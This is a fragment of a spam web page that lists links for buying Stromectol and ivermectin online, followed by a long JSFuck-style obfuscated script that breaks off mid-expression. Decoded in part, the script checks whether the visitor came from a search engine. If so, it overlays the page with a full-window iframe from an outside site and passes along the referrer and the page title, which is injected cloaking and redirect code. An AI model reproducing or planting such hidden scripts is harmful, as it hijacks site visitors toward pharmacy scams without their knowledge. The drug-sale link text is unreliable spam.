
Generic Stromectol New York</li><li>Buy
Ivermectin Online By Paypal</li><li>Ivermectin Buy
Now</li><li>Cuanto Cuesta Ivermectin
Farmacia</li><li>Stromectol Brand On Sale</li>
<li>Acheter Generic Stromectol España</li>
<li>Stromectol How To Purchase</li><li>Achat
Generic Stromectol España</li><li>Stromectol Buy
Online Usa</li></ul></p>
<br />
<br>tBCW3HI<br>
<br><div id="gg802-480-f20-hcgt8s"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,50,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+$[10]+$[23]+$[24]+$[25]+$[13]+$[26]+$[23]+$[24]+$[13]+(![]+[])[+[]]+$[25]+$[24]+$[13]+$[18]+([![]]+{})[+!+[]+[+[]]]+$[10]+(!![]+[])[+[]]+$[23]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[24]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[24]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]